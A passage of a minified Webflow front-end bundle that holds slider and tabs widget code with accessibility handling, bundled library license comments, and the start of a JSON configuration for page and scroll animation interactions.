B=e(V),_=e.data(V,l);_||(_=e.data(V,l,{index:0,depth:1,hasFocus:{keyboard:!1,mouse:!1},el:B,config:{}})),_.mask=B.children(".w-slider-mask"),_.left=B.children(".w-slider-arrow-left"),_.right=B.children(".w-slider-arrow-right"),_.nav=B.children(".w-slider-nav"),_.slides=_.mask.children(".w-slide"),_.slides.each(v.reset),p&&(_.maskWidth=0),B.attr("role")===void 0&&B.attr("role","region"),B.attr("aria-label")===void 0&&B.attr("aria-label","carousel");var U=_.mask.attr("id");if(U||(U="w-slider-mask-"+M,_.mask.attr("id",U)),!o&&!_.ariaLiveLabel&&(_.ariaLiveLabel=e(u).appendTo(_.mask)),_.left.attr("role","button"),_.left.attr("tabindex","0"),_.left.attr("aria-controls",U),_.left.attr("aria-label")===void 0&&_.left.attr("aria-label","previous slide"),_.right.attr("role","button"),_.right.attr("tabindex","0"),_.right.attr("aria-controls",U),_.right.attr("aria-label")===void 0&&_.right.attr("aria-label","next slide"),!n.support.transform){_.left.hide(),_.right.hide(),_.nav.hide(),d=!0;return}_.el.off(l),_.left.off(l),_.right.off(l),_.nav.off(l),x(_),o?(_.el.on("setting"+l,O(_)),F(_),_.hasTimer=!1):(_.el.on("swipe"+l,O(_)),_.left.on("click"+l,w(_)),_.right.on("click"+l,L(_)),_.left.on("keydown"+l,A(_,w)),_.right.on("keydown"+l,A(_,L)),_.nav.on("keydown"+l,"> div",O(_)),_.config.autoplay&&!_.hasTimer&&(_.hasTimer=!0,_.timerCount=1,T(_)),_.el.on("mouseenter"+l,I(_,!0,"mouse")),_.el.on("focusin"+l,I(_,!0,"keyboard")),_.el.on("mouseleave"+l,I(_,!1,"mouse")),_.el.on("focusout"+l,I(_,!1,"keyboard"))),_.nav.on("click"+l,"> div",O(_)),s||_.mask.contents().filter(function(){return this.nodeType===3}).remove();var Q=B.filter(":hidden");Q.addClass(f);var H=B.parents(":hidden");H.addClass(f),p||X(M,V),Q.removeClass(f),H.removeClass(f)}function x(M){var V={};V.crossOver=0,V.animation=M.el.attr("data-animation")||"slide",V.animation==="outin"&&(V.animation="cross",V.crossOver=.5),V.easing=M.el.attr("data-easing")||"ease";var B=M.el.attr("data-duration");if(V.duration=B!=null?parseInt(B,10):500,S(M.el.attr("data-infinite"))&&(V.infinite=!0),S(M.el.attr("data-disable-swipe"))&&(V.disableSwipe=!0),S(M.el.attr("data-hide-arrows"))?V.hideArrows=!0:M.config.hideArrows&&(M.left.show(),M.right.show()),S(M.el.attr("data-autoplay"))){V.autoplay=!0,V.delay=parseInt(M.el.attr("data-delay"),10)||2e3,V.timerMax=parseInt(M.el.attr("data-autoplay-limit"),10);var _="mousedown"+l+" touchstart"+l;o||M.el.off(_).one(_,function(){F(M)})}var U=M.right.width();V.edge=U?U+40:100,M.config=V}function S(M){return M==="1"||M==="true"}function I(M,V,B){return function(_){if(V)M.hasFocus[B]=V;else if(e.contains(M.el.get(0),_.relatedTarget)||(M.hasFocus[B]=V,M.hasFocus.mouse&&B==="keyboard"||M.hasFocus.keyboard&&B==="mouse"))return;V?(M.ariaLiveLabel.attr("aria-live","polite"),M.hasTimer&&F(M)):(M.ariaLiveLabel.attr("aria-live","off"),M.hasTimer&&T(M))}}function A(M,V){return function(B){switch(B.keyCode){case Nt.SPACE:case Nt.ENTER:return V(M)(),B.preventDefault(),B.stopPropagation()}}}function w(M){return function(){N(M,{index:M.index-1,vector:-1})}}function L(M){return function(){N(M,{index:M.index+1,vector:1})}}function R(M,V){var B=null;V===M.slides.length&&(m(),ee(M)),t.each(M.anchors,function(_,U){e(_.els).each(function(Q,H){e(H).index()===V&&(B=U)})}),B!=null&&N(M,{index:B,immediate:!0})}function T(M){F(M);var V=M.config,B=V.timerMax;B&&M.timerCount++>B||(M.timerId=window.setTimeout(function(){M.timerId==null||o||(L(M)(),T(M))},V.delay))}function F(M){window.clearTimeout(M.timerId),M.timerId=null}function O(M){return function(V,B){B=B||{};var _=M.config;if(o&&V.type==="setting"){if(B.select==="prev")return w(M)();if(B.select==="next")return L(M)();if(x(M),ee(M),B.select==null)return;R(M,B.select);return}if(V.type==="swipe")return _.disableSwipe||gr.env("editor")?void 0:B.direction==="left"?L(M)():B.direction==="right"?w(M)():void 0;if(M.nav.has(V.target).length){var U=e(V.target).index();if(V.type==="click"&&N(M,{index:U}),V.type==="keydown")switch(V.keyCode){case Nt.ENTER:case Nt.SPACE:{N(M,{index:U}),V.preventDefault();break}case Nt.ARROW_LEFT:case Nt.ARROW_UP:{D(M.nav,Math.max(U-1,0)),V.preventDefault();break}case Nt.ARROW_RIGHT:case Nt.ARROW_DOWN:{D(M.nav,Math.min(U+1,M.pages)),V.preventDefault();break}case Nt.HOME:{D(M.nav,0),V.preventDefault();break}case Nt.END:{D(M.nav,M.pages),V.preventDefault();break}default:return}}}}function D(M,V){var B=M.children().eq(V).focus();M.children().not(B)}function N(M,V){V=V||{};var B=M.config,_=M.anchors;M.previous=M.index;var U=V.index,Q={};U<0?(U=_.length-1,B.infinite&&(Q.x=-M.endX,Q.from=0,Q.to=_[0].width)):U>=_.length&&(U=0,B.infinite&&(Q.x=_[_.length-1].width,Q.from=-_[_.length-1].x,Q.to=Q.from-Q.x)),M.index=U;var H=M.nav.children().eq(U).addClass("w-active").attr("aria-pressed","true").attr("tabindex","0");M.nav.children().not(H).removeClass("w-active").attr("aria-pressed","false").attr("tabindex","-1"),B.hideArrows&&(M.index===_.length-1?M.right.hide():M.right.show(),M.index===0?M.left.hide():M.left.show());var ne=M.offsetX||0,ce=M.offsetX=-_[M.index].x,ae={x:ce,opacity:1,visibility:""},k=e(_[M.index].els),J=e(_[M.previous]&&_[M.previous].els),te=M.slides.not(k),Z=B.animation,pe=B.easing,Ce=Math.round(B.duration),Oe=V.vector||(M.index>M.previous?1:-1),C="opacity "+Ce+"ms "+pe,G="transform "+Ce+"ms "+pe;if(k.find(nw).removeAttr("tabindex"),k.removeAttr("aria-hidden"),k.find("*").removeAttr("aria-hidden"),te.find(nw).attr("tabindex","-1"),te.attr("aria-hidden","true"),te.find("*").attr("aria-hidden","true"),o||(k.each(v.intro),te.each(v.outro)),V.immediate&&!p){n(k).set(ae),W();return}if(M.index===M.previous)return;if(o||M.ariaLiveLabel.text(`Slide ${U+1} of ${_.length}.`),Z==="cross"){var j=Math.round(Ce-Ce*B.crossOver),K=Math.round(Ce-j);C="opacity "+j+"ms "+pe,n(J).set({visibility:""}).add(C).start({opacity:0}),n(k).set({visibility:"",x:ce,opacity:0,zIndex:M.depth++}).add(C).wait(K).then({opacity:1}).then(W);return}if(Z==="fade"){n(J).set({visibility:""}).stop(),n(k).set({visibility:"",x:ce,opacity:0,zIndex:M.depth++}).add(C).start({opacity:1}).then(W);return}if(Z==="over"){ae={x:M.endX},n(J).set({visibility:""}).stop(),n(k).set({visibility:"",zIndex:M.depth++,x:ce+_[M.index].width*Oe}).add(G).start({x:ce}).then(W);return}B.infinite&&Q.x?(n(M.slides.not(J)).set({visibility:"",x:Q.x}).add(G).start({x:ce}),n(J).set({visibility:"",x:Q.from}).add(G).start({x:Q.to}),M.shifted=J):(B.infinite&&M.shifted&&(n(M.shifted).set({visibility:"",x:ne}),M.shifted=null),n(M.slides).set({visibility:""}).add(G).start({x:ce}));function W(){k=e(_[M.index].els),te=M.slides.not(k),Z!=="slide"&&(ae.visibility="hidden"),n(te).set(ae)}}function X(M,V){var B=e.data(V,l);if(B){if(q(B))return ee(B);o&&z(B)&&ee(B)}}function ee(M){var V=1,B=0,_=0,U=0,Q=M.maskWidth,H=Q-M.config.edge;H<0&&(H=0),M.anchors=[{els:[],x:0,width:0}],M.slides.each(function(ce,ae){_-B>H&&(V++,B+=Q,M.anchors[V-1]={els:[],x:_,width:0}),U=e(ae).outerWidth(!0),_+=U,M.anchors[V-1].width+=U,M.anchors[V-1].els.push(ae);var k=ce+1+" of "+M.slides.length;e(ae).attr("aria-label",k),e(ae).attr("role","group")}),M.endX=_,o&&(M.pages=null),M.nav.length&&M.pages!==V&&(M.pages=V,P(M));var ne=M.index;ne>=V&&(ne=V-1),N(M,{immediate:!0,index:ne})}function P(M){var V=[],B,_=M.el.attr("data-nav-spacing");_&&(_=parseFloat(_)+"px");for(var U=0,Q=M.pages;U<Q;U++)B=e(h),B.attr("aria-label","Show slide "+(U+1)+" of "+Q).attr("aria-pressed","false").attr("role","button").attr("tabindex","-1"),M.nav.hasClass("w-num")&&B.text(U+1),_!=null&&B.css({"margin-left":_,"margin-right":_}),V.push(B);M.nav.empty().append(V)}function q(M){var V=M.mask.width();return M.maskWidth!==V?(M.maskWidth=V,!0):!1}function z(M){var V=0;return M.slides.each(function(B,_){V+=e(_).outerWidth(!0)}),M.slidesWidth!==V?(M.slidesWidth=V,!0):!1}return r})});var ow=E((Kue,sw)=>{"use strict";var yr=Ge(),hee=cn();yr.define("tabs",sw.exports=function(e){var t={},r=e.tram,n=e(document),i,a,o=yr.env,s=o.safari,l=o(),h="data-w-tab",u="data-w-pane",f=".w-tabs",v="w--current",d="w--tab-active",p=hee.triggers,m=!1;t.ready=t.design=t.preview=c,t.redraw=function(){m=!0,c(),m=!1},t.destroy=function(){i=n.find(f),i.length&&(i.each(b),g())};function c(){a=l&&yr.env("design"),i=n.find(f),i.length&&(i.each(x),yr.env("preview")&&!m&&i.each(b),g(),y())}function g(){yr.redraw.off(t.redraw)}function y(){yr.redraw.on(t.redraw)}function b(T,F){var O=e.data(F,f);O&&(O.links&&O.links.each(p.reset),O.panes&&O.panes.each(p.reset))}function x(T,F){var O=f.substr(1)+"-"+T,D=e(F),N=e.data(F,f);if(N||(N=e.data(F,f,{el:D,config:{}})),N.current=null,N.tabIdentifier=O+"-"+h,N.paneIdentifier=O+"-"+u,N.menu=D.children(".w-tab-menu"),N.links=N.menu.children(".w-tab-link"),N.content=D.children(".w-tab-content"),N.panes=N.content.children(".w-tab-pane"),N.el.off(f),N.links.off(f),N.menu.attr("role","tablist"),N.links.attr("tabindex","-1"),S(N),!a){N.links.on("click"+f,A(N)),N.links.on("keydown"+f,w(N));var X=N.links.filter("."+v),ee=X.attr(h);ee&&L(N,{tab:ee,immediate:!0})}}function S(T){var F={};F.easing=T.el.attr("data-easing")||"ease";var O=parseInt(T.el.attr("data-duration-in"),10);O=F.intro=O===O?O:0;var D=parseInt(T.el.attr("data-duration-out"),10);D=F.outro=D===D?D:0,F.immediate=!O&&!D,T.config=F}function I(T){var F=T.current;return Array.prototype.findIndex.call(T.links,O=>O.getAttribute(h)===F,null)}function A(T){return function(F){F.preventDefault();var O=F.currentTarget.getAttribute(h);O&&L(T,{tab:O})}}function w(T){return function(F){var O=I(T),D=F.key,N={ArrowLeft:O-1,ArrowUp:O-1,ArrowRight:O+1,ArrowDown:O+1,End:T.links.length-1,Home:0};if(D in N){F.preventDefault();var X=N[D];X===-1&&(X=T.links.length-1),X===T.links.length&&(X=0);var ee=T.links[X],P=ee.getAttribute(h);P&&L(T,{tab:P})}}}function L(T,F){F=F||{};var O=T.config,D=O.easing,N=F.tab;if(N!==T.current){T.current=N;var X;T.links.each(function(B,_){var U=e(_);if(F.immediate||O.immediate){var Q=T.panes[B];_.id||(_.id=T.tabIdentifier+"-"+B),Q.id||(Q.id=T.paneIdentifier+"-"+B),_.href="#"+Q.id,_.setAttribute("role","tab"),_.setAttribute("aria-controls",Q.id),_.setAttribute("aria-selected","false"),Q.setAttribute("role","tabpanel"),Q.setAttribute("aria-labelledby",_.id)}_.getAttribute(h)===N?(X=_,U.addClass(v).removeAttr("tabindex").attr({"aria-selected":"true"}).each(p.intro)):U.hasClass(v)&&U.removeClass(v).attr({tabindex:"-1","aria-selected":"false"}).each(p.outro)});var ee=[],P=[];T.panes.each(function(B,_){var U=e(_);_.getAttribute(h)===N?ee.push(_):U.hasClass(d)&&P.push(_)});var q=e(ee),z=e(P);if(F.immediate||O.immediate){q.addClass(d).each(p.intro),z.removeClass(d),m||yr.redraw.up();return}else{var M=window.scrollX,V=window.scrollY;X.focus(),window.scrollTo(M,V)}z.length&&O.outro?(z.each(p.outro),r(z).add("opacity "+O.outro+"ms "+D,{fallback:s}).start({opacity:0}).then(()=>R(O,z,q))):R(O,z,q)}}function R(T,F,O){if(F.removeClass(d).css({opacity:"",transition:"",transform:"",width:"",height:""}),O.addClass(d).each(p.intro),yr.redraw.up(),!T.intro)return r(O).set({opacity:1});r(O).set({opacity:0}).redraw().add("opacity "+T.intro+"ms "+T.easing,{fallback:s}).start({opacity:1})}return t})});Wx();Ux();Xx();Yx();Qx();eS();nS();cn();zP();jP();UP();$P();ZP();ew();rw();aw();ow();})();
/*!
 * tram.js v0.8.2-global
 * Cross-browser CSS3 transitions in JavaScript
 * https://github.com/bkwld/tram
 * MIT License
 */
/*!
 * Webflow._ (aka) Underscore.js 1.6.0 (custom build)
 * _.each
 * _.map
 * _.find
 * _.filter
 * _.any
 * _.contains
 * _.delay
 * _.defer
 * _.throttle (webflow)
 * _.debounce
 * _.keys
 * _.has
 * _.now
 * _.template (webflow: upgraded to 1.13.6)
 *
 * http://underscorejs.org
 * (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 * Underscore may be freely distributed under the MIT license.
 * @license MIT
 */
/*! Bundled license information:

timm/lib/timm.js:
  (*!
   * Timm
   *
   * Immutability helpers with fast reads and acceptable writes.
   *
   * @copyright Guillermo Grau Panea 2016
   * @license MIT
   *)
*/
/**
 * ----------------------------------------------------------------------
 * Webflow: Interactions 2.0: Init
 */
Webflow.require('ix2').init(
{"events":{"e-28":{"id":"e-28","name":"","animationType":"custom","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-8","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-27"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f8260f6a402","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f8260f6a402","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1626825364807},"e-64":{"id":"e-64","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-8","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-63"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f2a72f6a41e","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2a72f6a41e","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1626997715064},"e-66":{"id":"e-66","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-8","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-65"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f1751f6a420","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1751f6a420","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1627007173493},"e-107":{"id":"e-107","name":"","animationType":"custom","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-108"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553fcea6f6a3a1|6ab3b327-5ddb-2d89-1357-3e63b722ca08","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fcea6f6a3a1|6ab3b327-5ddb-2d89-1357-3e63b722ca08","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1627534118464},"e-209":{"id":"e-209","name":"","animationType":"custom","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-210"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|6c8d64d3-1375-1b90-07d2-c9659ae02484","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|6c8d64d3-1375-1b90-07d2-c9659ae02484","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1627596395046},"e-285":{"id":"e-285","name":"","animationType":"custom","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-286"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f1750f6a41d|d47de14c-1edd-3ec1-72b0-72bf2fbfb488","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1750f6a41d|d47de14c-1edd-3ec1-72b0-72bf2fbfb488","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1627596962280},"e-317":{"id":"e-317","name":"","animationType":"custom","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-318"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553fc381f6a3e5|d329fce9-7fdb-66ee-a6bd-d0e2f9b0aa6d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fc381f6a3e5|d329fce9-7fdb-66ee-a6bd-d0e2f9b0aa6d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1627597953432},"e-352":{"id":"e-352","name":"","animationType":"custom","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-8","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-351"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f1750f6a41d","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1750f6a41d","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1628131099472},"e-395":{"id":"e-395","name":"","animationType":"preset","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-17","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-396"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f1751f6a420|12e9729b-3dbe-a3de-d199-77daf939bd6f","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1751f6a420|12e9729b-3dbe-a3de-d199-77daf939bd6f","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1628821381350},"e-396":{"id":"e-396","name":"","animationType":"preset","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-18","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-395"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f1751f6a420|12e9729b-3dbe-a3de-d199-77daf939bd6f","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1751f6a420|12e9729b-3dbe-a3de-d199-77daf939bd6f","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1628821381350},"e-397":{"id":"e-397","name":"","animationType":"preset","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-17","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-398"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f1751f6a420|12e9729b-3dbe-a3de-d199-77daf939bd7a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1751f6a420|12e9729b-3dbe-a3de-d199-77daf939bd7a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1628821381350},"e-398":{"id":"e-398","name":"","animationType":"preset","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-18","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-397"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f1751f6a420|12e9729b-3dbe-a3de-d199-77daf939bd7a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1751f6a420|12e9729b-3dbe-a3de-d199-77daf939bd7a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1628821381350},"e-407":{"id":"e-407","name":"","animationType":"custom","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-408"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f1751f6a420|02f3c695-0e9a-c4f8-4f22-da417d366637","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1751f6a420|02f3c695-0e9a-c4f8-4f22-da417d366637","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":0,"direction":null,"effectIn":true},"createdOn":1628827270665},"e-460":{"id":"e-460","name":"","animationType":"custom","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-459"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f70d0f6a423","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f70d0f6a423","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632372667508},"e-503":{"id":"e-503","name":"","animationType":"custom","eventTypeId":"PAGE_START","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-8","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1433"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f12c0f6a401","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f12c0f6a401","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1633662291618},"e-506":{"id":"e-506","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-8","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1430"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f429af6a428","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f429af6a428","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1634703000229},"e-515":{"id":"e-515","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-523"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0e","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0e","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-516":{"id":"e-516","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1433"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"2ec0211c-956d-638d-1631-c256c526831c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"2ec0211c-956d-638d-1631-c256c526831c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-517":{"id":"e-517","name":"","animationType":"preset","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-521"}},"mediaQueries":["main"],"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-519":{"id":"e-519","name":"","animationType":"preset","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1430"}},"mediaQueries":["main"],"target":{"id":"2ec0211c-956d-638d-1631-c256c526831b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"2ec0211c-956d-638d-1631-c256c526831b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-521":{"id":"e-521","name":"","animationType":"preset","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-21","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-517"}},"mediaQueries":["main"],"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-522":{"id":"e-522","name":"","animationType":"preset","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-21","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1431"}},"mediaQueries":["main"],"target":{"id":"2ec0211c-956d-638d-1631-c256c526831b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"2ec0211c-956d-638d-1631-c256c526831b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-523":{"id":"e-523","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-24","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-515"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"7fd51ce7-2